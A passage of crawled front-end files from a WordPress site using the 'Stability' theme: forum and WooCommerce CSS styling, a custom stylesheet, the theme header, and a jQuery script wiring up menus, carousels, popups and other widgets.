  .bbp-replies .bbp-body .bbp-reply-content {
    margin-left: 155px;
  }
}
@media (min-width: 480px) {
  .bbp-replies .bbp-body .bbp-reply-content {
    min-height: 254px;
  }
}
.bbp-replies .bbp-body .bbp-reply-content .bbp-reply-header {
  background: #f7f7f7;
  padding: 20px 30px;
  clear: none;
  text-align: right;
  overflow: hidden;
}
.bbp-replies .bbp-body .bbp-reply-content .bbp-reply-header .bbp-meta:before,
.bbp-replies .bbp-body .bbp-reply-content .bbp-reply-header .bbp-meta:after {
  content: " ";
  display: table;
}
.bbp-replies .bbp-body .bbp-reply-content .bbp-reply-header .bbp-meta:after {
  clear: both;
}
.bbp-replies .bbp-body .bbp-reply-content .bbp-reply-header .bbp-meta .bbp-reply-permalink {
  color: #2f2f2f;
  float: right;
}
.bbp-replies .bbp-body .bbp-reply-content .bbp-reply-header .bbp-meta .bbp-reply-post-date {
  float: left;
  font-size: 12px;
}
.bbp-replies .bbp-body .bbp-reply-content .bbp-reply-entry {
  padding: 30px;
}
/* Profile Section */
.bbp-single-user-details {
  padding-bottom: 30px;
  margin-bottom: 30px;
  border-bottom: 1px solid #dcdcdc;
}
.bbp-single-user-details:before,
.bbp-single-user-details:after {
  content: " ";
  display: table;
}
.bbp-single-user-details:after {
  clear: both;
}
.bbp-single-user-details .bbp-user-avatar {
  float: left;
  width: 100px;
}
.bbp-single-user-details .bbp-user-avatar .avatar {
  border-radius: 50%;
}
.bbp-single-user-details .bbp-user-navigation {
  margin-left: 130px;
}
.bbp-single-user-details .bbp-user-navigation ul {
  padding-left: 0;
  list-style: none;
}
.bbp-single-user-details .bbp-user-navigation ul > li > a {
  display: block;
  padding: 8px 10px;
}
.bbp-single-user-details .bbp-user-navigation ul > li.current > a {
  background: #f7f7f7;
  color: #2f2f2f;
}
/* Magazine Layout */
.owl-carousel__posts .project-item .project-desc {
  text-align: left;
}
.owl-carousel__posts .project-item .project-desc .title {
  text-transform: none;
}
.owl-carousel__posts .project-item .project-desc .meta {
  margin-bottom: .5em;
  font-size: .91em;
}
.owl-carousel__posts .project-item .project-desc .meta .comments {
  display: inline-block;
  padding-right: 4px;
  color: #2f2f2f;
}
.owl-carousel__posts .project-item .project-desc .meta .comments:hover {
  text-decoration: none;
}
.owl-carousel__posts .project-item .project-desc .meta .comments > .fa {
  color: #dc2a0b;
}
.owl-carousel__posts .project-item .project-desc .meta .date {
  display: inline-block;
  color: #b4b8be;
  font-style: italic;
}
.owl-carousel__posts .project-item .dlink {

}
/* Magazine Slider */
.magazine-slider-holder {
  padding: 40px 0 0 0;
  border-top: 5px solid #d4d4d4;
  position: relative;
  overflow: hidden;
  margin-bottom: -24px;
}
.magazine-slider-holder:before {
  content: "";
  display: block;
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  height: 1px;
  background: #bebebe;
}
.magazine-slider-holder .item-desc {
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  padding: 20px;
  color: #fff;
  background: rgba(220, 42, 11, 0.85);
}
.magazine-slider-holder .item-desc h2,
.magazine-slider-holder .item-desc h3 {
  color: #fff;
  margin-bottom: 0;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}
.magazine-slider-holder .item-desc .meta {
  margin-bottom: 6px;
  font-style: italic;
}
.magazine-slider-holder .item-desc .meta .date,
.magazine-slider-holder .item-desc .meta .author {
  color: #fff;
  color: rgba(255, 255, 255, 0.6);
}
.magazine-slider-holder .owl-pagination {
  display: none;
}
/* Item Small */
.item__sm {
  position: relative;
  margin-bottom: 24px;
}
.item__sm .item-desc {
  padding: 12px 15px;
  background: rgba(47, 47, 47, 0.85) !important;
}
.item__sm.item__sm-alt {
  margin-bottom: 3px;
}
.item__sm.item__sm-alt .item-desc h3 {
  font-size: 14px;
}
/* Small Section */
.section-sm {
  padding: 20px 0;
}
.list-unstyled {
  padding-left: 0;
  list-style: none;
}
.list-inline {
  padding-left: 0;
  list-style: none;
  margin-left: -5px;
}
.list-inline > li {
  display: inline-block;
  padding-left: 5px;
  padding-right: 5px;
}
.woocommerce-MyAccount-navigation li{
    display: block;
    position: relative;
    list-style: none;
    border-top: 1px solid #dddddd;
    border-right: 1px solid #dddddd;
    border-left: 1px solid #dddddd;
}
.woocommerce-MyAccount-navigation li:last-child {
    border-bottom: 1px solid #dddddd;
}
.woocommerce-MyAccount-navigation ul{
    margin: 0px!important;
}
.woocommerce-MyAccount-navigation li a {
    padding: 8px 20px;
    width: 100%;
    display: block;
    font-weight: 600;
    color: #666!important;
}
.woocommerce-MyAccount-navigation li:hover a{
    background: #dc2a0b!important;
    color: #fff!important;
}


--- FILE ---
content_type: text/css
request_url: https://bwdinterfaith.org.uk/wp-content/themes/Stability-Fullpackage/stability/assets/css/custom.css?ver=5.9.12
body_size: 453
content:
/* Add your CSS here */

#calendar_wrap table{

    width:100%;

    background: #f7f7f7;

    padding: 5px;

}

#calendar_wrap table caption{

   background: #6d6d6d; 

   padding: 10px;

   color:#fff;

   margin-bottom: 1px;

}

#calendar_wrap table thead tr th,

#calendar_wrap table tbody,

#calendar_wrap table tfoot{

 text-align: center;  

} 

#wp-calendar td:hover,

#wp-calendar td a:hover{

    background-color: #dc2a0b;

    color:#fff;

    text-decoration: none;

}

#wp-calendar td.pad{

  background: none!important;

}

.bbp-remember-me.checkbox-inline{
    
    margin-bottom: 10px;
    
    margin-top: -10px;
    
}
.gmap-sidebar-top{
    margin-top: -90px;
}
.chosen-container.chosen-container-single{
  width:100%!important;
  padding-bottom: 10px!important; 
 
}

.sticky{
    background: #fff;
    border: 1px solid #ccc;
    border-top: none;
    padding: 25px;
    border-radius: 0 0 5px 5px;
    -moz-border-radius: 0 0 5px 5px;
    -webkit-border-radius: 0 0 5px 5px;
    box-shadow: 0 0 5px #ccc;
    -moz-box-shadow: 0 0 5px #ccc;
    -webkit-box-shadow: 0 0 5px #ccc;
}





--- FILE ---
content_type: text/css
request_url: https://bwdinterfaith.org.uk/wp-content/themes/Stability-Fullpackage/stability/style.css?ver=5.9.12
body_size: 753
content:
/*

Theme Name: Stability

Theme URI: http://themesquared.com/stability/

Author: ThemeSquared

Description: Stability is a professional multipurpose wordpress theme for any business or portfolio website, it's fully responsive design ready to look stunning on any device.

Version: 3.1

License: WordPress theme is comprised of two parts: (1) The PHP code is licensed under the GPL license as is WordPress itself.  You will find a copy of the license text in the same directory as this text file. Or you can read it here: http://codex.wordpress.org/GPL (2) All other parts of the theme including, but not limited to the CSS code, images, and design are licensed according to the license purchased. Read about licensing details here: http://wiki.envato.com/support/legal-terms/licensing-terms/

License URI: license.txt

Tags: one-column, two-columns, right-sidebar, custom-header, custom-menu, editor-style, featured-images, microformats, post-formats, rtl-language-support, sticky-post, translation-ready

Text Domain: stability

*/



img.alignright {float:right; margin:0 0 1em 1em} 
img.alignleft {float:left; margin:0 1em 1em 0} 
img.aligncenter {display: block; margin-left: auto; margin-right: auto} 
a img.alignright {float:right; margin:0 0 1em 1em} 
a img.alignleft {float:left; margin:0 1em 1em 0} 
a img.aligncenter {display: block; margin-left: auto; margin-right: auto}

.wp-caption { }

.wp-caption-text { }

.sticky { }

.gallery-caption { }

.bypostauthor { }

.alignright { }

.aligncenter { }

.alignleft { }
.screen-reader-text{}

--- FILE ---
content_type: application/javascript
request_url: https://bwdinterfaith.org.uk/wp-content/themes/Stability-Fullpackage/stability/assets/js/custom.js?ver=2.1
body_size: 5185
content:
/**



    * @package Stability Responsive WP Theme



    * 



    * WordPress Theme Scripts



    * Created by ThemeSquared







    Init JS



    



    0. Custom Script



    1. Main Navigation



    2. Isotope



    3. Magnific Popup



    4. Flickr



    5. Carousel (based on owl carousel plugin)



    6. Content Slider (based on owl carousel plugin)



    7. FitVid (responsive video)



    8. Sticky Header



    9. Shape Boxes



    10. SelfHosted Audio & Video



    11. Masonry Blog



    12. Coming Soon 



    13. Parallax Background



*/



;(function($) {



	"use strict";

    

    var Core = {

        

        initialize: function() {



			//Custom Script

			this.custom();

            

            //Mega Menu

            this.MegaMenu();

            

            //Mega Menu Left

            this.MegaMenuLeft();

            

            //Menu Responsive

            this.MenuResponsive();

            

            //Isotope

            this.IsotopeItem();

            

            //Magnific Popup

            this.Magnific();

            

            //Flickr.

            this.Flickr();

            

            //Carousel Four Columns

            this.CarouselFour();

            

            //Carousel Three Columns

            this.CarouselThree();

            

            //Slider.

            this.slider();

            

            //FitVid

            this.VideoFit();

            

            //misc

            this.misc();

            

            //Back to topic.

            this.BackTop();

            

            //Animation content.

            this.AnimationContent();

            

            //Shap Box.

            this.ShapBox();

            

            //Mansory Blog.

            this.MasonryBlog();

            

            //Cricle

            this.Cricle();

            

            //Comming Soon.

            this.ComingSoon();

            

            //Media Elements.

            this.MediaPlayer();
            
            //Flickr Feeds
            
            this.flickr();



		},

        custom: function() {

            

            if ( $('.page-content div:last-child').hasClass('portfolio-fullwidth') ) 

            

            $('.page-content div.portfolio-fullwidth:last-child').addClass('portfolio-sidebar-bottom');

            

            if ( $('.page-content div:first-child').hasClass('map-canvas') )        

                    $('.page-content div.map-canvas:first-child').addClass('gmap-sidebar-top');                    

        

            $( '.slotholder' ).append('<div class="tp-dottedoverlay filled"></div>');          

            

        },

        

        MegaMenu: function(){

            

            $( ".navbar-nav li.fhmm-fw" ).each(function(){

                

                var $this = $(this),

                $lis = $this.find( ' > ul > li.dropdown-submenu' );

                $this.find( ' > ul ' ).addClass('fullwidth');

                $lis.removeClass( 'dropdown-submenu' ).addClass( 'fhmm-content' );

                $lis.wrapAll( '<li><div class="row"></div></li>' );

                $lis.wrap( '<div class="col-sm-3"></div>' );

                

                $lis.each(function(){

                    var $this = $(this),

                    $a = $this.children(':first'),

                    $ul = $this.find( ' > ul' );

                    $this.prepend( '<h3 class="title">' + $a.html() + '</h3>' );

                    $a.remove();

                    $ul.removeClass( 'dropdown-menu' );

                });

            

            });

            

        },

        MegaMenuLeft: function(){

            

            $( ".navbar-nav li.dropdown-right" ).each(function(){

                var $this = $(this),

                $lis = $this.find( ' > ul > li.dropdown-submenu' );

                $this.find( ' > ul ' ).addClass('half half-right');

                $this.addClass('fhmm-fw');

                $lis.removeClass( 'dropdown-submenu' );

                $lis.wrapAll( '<li class="fhmm-content withoutdesc"><div class="row"></div></li>' );

                $lis.wrap( '<div class="col-sm-6"></div>' );



                $lis.each(function(){

                    var $this = $(this),

                    $a = $this.children(':first'),

                    $ul = $this.find( ' > ul' );

                    $this.prepend( '<h3 class="title">' + $a.html() + '</h3>' );

                    $a.remove();

                    $ul.removeClass( 'dropdown-menu' );



                });



            });

            

        },

        MenuResponsive: function(){

            var addActiveClass = false;

            $("#mainMenu li.dropdown > a, #mainMenu li.dropdown-submenu > a").on("click", function(e) {

                if($(window).width() > 979) return;

                    addActiveClass = $(this).parent().hasClass("resp-active");

                    $("#mainMenu").find(".resp-active").removeClass("resp-active");

                if(!addActiveClass) {

                    $(this).parents("li").addClass("resp-active");

                }

                

                return;



            });

            

            // Menu drop down effect

            $('.dropdown-toggle').dropdownHover().dropdown();

            $(document).on('click', '.fhmm .dropdown-menu', function(e) {

                e.stopPropagation()

            });

            

        },

        IsotopeItem: function(){

            

            // Portfolio settings

            var $container          = $('.project-feed');    

            var $filter             = $('.project-feed-filter');



            $(window).smartresize(function(){

                $container.isotope({

                    filter              : '*',

                    resizable           : true,

                    layoutMode: 'sloppyMasonry',

                    itemSelector: '.project-item'

                });

            });



            $container.imagesLoaded( function(){

                $(window).smartresize();

            });



            // Filter items when filter link is clicked

            $filter.find('a').click(function() {

                var selector = $(this).attr('data-filter');

                $filter.find('a').removeClass('btn-primary').addClass('btn-default');

                $(this).addClass('btn-primary').removeClass('btn-default');

                $container.isotope({ 

                    filter             : selector,

                    animationOptions   : {

                        animationDuration  : 750,

                        easing             : 'linear',

                        queue              : false

                    }

                });



                return false;

            });            

        },

        Magnific:function(){

            

            $('.popup-link').magnificPopup({

                type:'image',

                // Delay in milliseconds before popup is removed

                removalDelay: 300,

                gallery:{

                    enabled:true

                },

                // Class that is added to popup wrapper and background

                // make it unique to apply your CSS animations just to this exact popup

                mainClass: 'mfp-fade'

            });

            

        },

        Flickr:function(){

            $(".flickr-feed li:nth-child(3n)").addClass("nomargin");

        },

        CarouselFour:function(){

            $(".owl-carousel__posts").each(function(){
                var $this = $(this);
            
                $this.owlCarousel({
                    items : 4, //4 items above 1000px browser width
                    itemsDesktop : [1000,4], //4 items between 1000px and 901px
                    itemsDesktopSmall : [900,2], // 4 items betweem 900px and 601px
                    itemsTablet: [600,2], //2 items between 600 and 0;
                    itemsMobile : [480,1], // itemsMobile disabled - inherit from itemsTablet option
                    pagination : false
    
                });
                
                // Custom Navigation Events
                $("#carousel-next").on("click", function(){       
                     $this.trigger('owl.next');       
                });
    
                $("#carousel-prev").click(function(){
                    $this.trigger('owl.prev');
                });

            });

                           

        },

        CarouselThree:function(){

            var owl = $(".owl-carousel-3");

            owl.owlCarousel({

                items : 3, //3 items above 1000px browser width

                itemsDesktop : [1000,2], //4 items between 1000px and 901px

                itemsDesktopSmall : [900,2], // 4 items betweem 900px and 601px

                itemsTablet: [600,2], //2 items between 600 and 0;

                itemsMobile : [480,1], // itemsMobile disabled - inherit from itemsTablet option

                pagination : false



            });

            

            // Custom Navigation Events

            $("#carousel-next-alt").click(function(){

                owl.trigger('owl.next');

            });

            $("#carousel-prev-alt").click(function(){

                owl.trigger('owl.prev');

            });   

            

        },

        slider: function(){

            $(".owl-testi").owlCarousel({

                navigation : true, // Show next and prev buttons

                slideSpeed : 300,

                paginationSpeed : 400,

                singleItem:true,

                navigationText: ["<i class='fa fa-chevron-left'></i>","<i class='fa fa-chevron-right'></i>"],

                pagination: true,

                autoPlay : false

                

            });

            $(".owl-slider").owlCarousel({

                navigation : true, // Show next and prev buttons

                slideSpeed : 300,

                paginationSpeed : 400,

                singleItem:true,

                navigationText: ["<i class='fa fa-chevron-left'></i>","<i class='fa fa-chevron-right'></i>"],

                pagination: true,

                autoPlay : false
       

            });

            
            $(".owl-product").owlCarousel({

                navigation : true, // Show next and prev buttons

                slideSpeed : 300,

                paginationSpeed : 400,

                singleItem:true,

                navigationText: ["<i class='fa fa-chevron-left'></i>","<i class='fa fa-chevron-right'></i>"],

                pagination: true,

                autoPlay : false
               

            });

        },

        VideoFit: function(){

            $(".video-holder, .audio-holder").fitVids();

            

        },

        misc: function(){

            $('.title-accent > h3').each(function(){

                var me = $(this);

                me.html(me.html().replace(/^(\w+)/, '<span>$1</span>'));

            });      

        },

        BackTop: function(){

            $("#back-top").hide();

            if($(window).width() > 991) {

                $('body').append('<div id="back-top"><a href="#top"><i class="fa fa-chevron-up"></i></a></div>')

                $(window).scroll(function () {



                    if ($(this).scrollTop() > 100) {

                        $('#back-top').fadeIn();

        

                    } else {

                        $('#back-top').fadeOut();

        

                    }



                });

            }

            $('#back-top a').click(function(e) {

                e.preventDefault();

                $('body,html').animate({

                    scrollTop: 0

                }, 400);

                return false;

            });

        },

        AnimationContent: function(){

            var isMobile = /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent);

            if (isMobile == false) {

                $("[data-animation]").each(function() {

                    var $this = $(this);

                    $this.addClass("animation");

                    if(!$("html").hasClass("no-csstransitions") && $(window).width() > 767) {

                        $this.appear(function() {

                            var delay = ($this.attr("data-animation-delay") ? $this.attr("data-animation-delay") : 1);

                            if(delay > 1) $this.css("animation-delay", delay + "ms");

                                $this.addClass($this.attr("data-animation"));

                                setTimeout(function() {

                                    $this.addClass("animation-visible");

                                }, delay);



                        }, {accX: 0, accY: -170});



                    } else {

                        $this.addClass("animation-visible");



                    }



                });  

            }

            

        },

        StickyHeader: function(){

            var header = $("header.header"),

            headH = header.height(),

            headPadTop = $(".header .header-top").outerHeight(),

            logoHolder = header.find(".logo"),

            logo = header.find(".logo img"),

            logoW = logo.attr("width"),

            logoH = logo.attr("height"),

            logoSmH = $('.logo-image').data("sticky-height"),

            $this = this;

            logo.css("height", logoSmH);

            var logoSmW = $('.logo-image').data("sticky-width");

            

            if(header.hasClass("header-menu-fullw") && $("body").hasClass("page-template-default")){
                return false;
            }

                

                if($(window).scrollTop() > (headPadTop) && $(window).width() > 991) {

                    if($("body").hasClass("sticky-header"))

                        return false;

                    logo.stop(true, true);

                    $("body").addClass("sticky-header").css("padding-top", headH);

                    logoHolder.addClass("logo-sticky");

                    logo.animate({

                        width: logoSmW,            

                        height: logoSmH           

                    }, 300, function() {});



                } else {

                    if($("body").hasClass("sticky-header")) {

                        $("body").removeClass("sticky-header").css("padding-top", 0);

                        logoHolder.removeClass("logo-sticky");

                        logo.animate({

                            width: logoW,           

                            height: logoH,            

                        }, 300, function() {

                            logo.css({        

                                width: "auto",

                                height: "auto"        

                            });

                        });



                    }



            }



                  

        },

        ShapBox: function(){

            var speed = 250,

            easing = mina.easeinout;

            [].slice.call ( document.querySelectorAll( '.shape-item' ) ).forEach( function( el ) {

                var s = Snap( el.querySelector( 'svg' ) ), path = s.select( 'path' ),

                pathConfig = {

                    from : path.attr( 'd' ),

                    to : el.getAttribute( 'data-path-hover' )

                };

                el.addEventListener( 'mouseenter', function() {

                    path.animate( { 'path' : pathConfig.to }, speed, easing );

                } );

                el.addEventListener( 'mouseleave', function() {

                    path.animate( { 'path' : pathConfig.from }, speed, easing );

                } );



            });  

        },

        MasonryBlog: function(){

            var $container          = $('.masonry-feed');

            $(window).smartresize(function(){

                $container.isotope({

                    resizable           : true,   

                    layoutMode: 'sloppyMasonry',

                    itemSelector: '.masonry-item'

                });



            });



            $container.imagesLoaded( function(){

                $(window).smartresize();

            });

        

        },

        Cricle: function(){

            $(".circled-counter").each(function() {

              var $this = $(this);

              $this.appear(function() {

                $this.circliful();

              }, {accX: 0, accY: 100});

            });

            

        },

        ComingSoon: function(){

            if( $( '.countdown' ).length ){ 

              	// Put your date in the next format        

              	$('#countdown').countdown( { date: '19 April 2014 16:24:00' } );

                $(".knob").knob({

                change : function (value) {

                  //console.log("change : " + value);

                },

                release : function (value) {

                  //console.log(this.$.attr('value'));

                  console.log("release : " + value);

                },

                cancel : function () {

                    console.log("cancel : ", this);

                },

                draw : function () {

                    // "tron" case

                    if(this.$.data('skin') == 'tron') {

                        var a = this.angle(this.cv)  // Angle

                        , sa = this.startAngle   // Previous start angle

                        , sat = this.startAngle  // Start angle

                        , ea                     // Previous end angle

                        , eat = sat + a          // End angle

                        , r = 1;

                        this.g.lineWidth = this.lineWidth;

                        this.o.cursor

                        && (sat = eat - 0.3)

                        && (eat = eat + 0.3);

                        if (this.o.displayPrevious) {

                            ea = this.startAngle + this.angle(this.v);

                            this.o.cursor

                            && (sa = ea - 0.3)

                            && (ea = ea + 0.3);

                            this.g.beginPath();

                            this.g.strokeStyle = this.pColor;

                            this.g.arc(this.xy, this.xy, this.radius - this.lineWidth, sa, ea, false);

                            this.g.stroke();

                        }

                        this.g.beginPath();

                        this.g.strokeStyle = r ? this.o.fgColor : this.fgColor ;

                        this.g.arc(this.xy, this.xy, this.radius - this.lineWidth, sat, eat, false);

                        this.g.stroke();

                        this.g.lineWidth = 2;

                        this.g.beginPath();

                        this.g.strokeStyle = this.o.fgColor;

                        this.g.arc( this.xy, this.xy, this.radius - this.lineWidth + 1 + this.lineWidth * 2 / 3, 0, 2 * Math.PI, false);

                        this.g.stroke();

                        return false;

                    }



                  }



                });

                // Example of infinite knob, iPod click wheel

                var v, up=0,down=0,i=0

                ,$idir = $("div.idir")

                ,$ival = $("div.ival")

                ,incr = function() { i++; $idir.show().html("+").fadeOut(); $ival.html(i); }

                ,decr = function() { i--; $idir.show().html("-").fadeOut(); $ival.html(i); };

                $("input.infinite").knob( {

                    min : 0

                    , max : 20

                    , stopper : false

                    , change : function () {

                        if(v > this.cv){

                            if(up){

                                decr();

                                up=0;

                            }else{up=1;down=0;}

                        } else {

                            if(v < this.cv){

                                if(down){

                                    incr();

                                    down=0;

                                }else{down=1;up=0;}

                            }

                        }

                        v = this.cv;

                    }

    

                });

              

            }  

            

        },

        parrallax: function(){

            if($(".parallax-bg").get(0) && $(window).width() > 991) {

                if(!Modernizr.touch) {

                    $(window).stellar({

                        responsive:true,

                        scrollProperty: 'scroll',

                        parallaxElements: false,

                        horizontalScrolling: false,

                        horizontalOffset: 0,

                        verticalOffset: 0

                    });

                } else {

                    $(".parallax-bg").addClass("disabled");

                }



            }      

        },

        MediaPlayer: function(){

            

            $('audio,video').mediaelementplayer({

                videoWidth: '100%',

                videoHeight: '100%',

                audioWidth: '100%',

                features: ['playpause','progress','tracks','volume'],

                videoVolume: 'horizontal'

            });

        },
        flickr: function(){
            
            $('.flickr-feed').each(function(){
               var $this = $(this);
               var user = $this.data( 'user' );
               var limit = $this.data( 'limit' );
               
               $this.jflickrfeed({
                    limit: limit,
                    qstrings: {
                        id: user
                    },
                    itemTemplate: '<li><a href="{{image_b}}" class="photo" target="_blank"><img src="{{image_s}}" alt="" /></a></li>'
                });
            });
        }
    }

    

    $(document).ready(function() {

        Core.initialize(); 

    });

    $(window).on("scroll", function() {

        var menu = $('body').data('menu');

        if ( menu != 1 ){

            Core.StickyHeader();

        }

    });

    $(window).load(function () {

        Core.parrallax();

    });

    

jQuery(function($) {

$('.navbar .dropdown').hover(function() {

$(this).find('.dropdown-menu').first().stop(true, true).delay(250).slideDown();



}, function() {

$(this).find('.dropdown-menu').first().stop(true, true).delay(100).slideUp();



});



$('.navbar .dropdown > a[href]').click(function(){

location.href = this.href;

});



});

    

    

})(jQuery);